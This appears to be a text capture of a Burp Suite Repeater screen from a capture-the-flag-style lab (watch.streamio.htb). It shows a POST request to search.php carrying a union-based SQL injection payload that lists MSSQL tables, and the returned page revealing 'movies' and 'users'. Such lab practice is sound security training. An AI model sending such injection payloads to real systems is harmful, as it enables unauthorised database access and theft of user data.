 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://watch.streamio.htb/search.php
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 q=zero' union select 1,string_agg(name, '|'),3,4,5,6 from STREAMIO..sysobjects
where xtype='u';--
Response
Pretty Raw Hex Render \n
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
movies|users
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>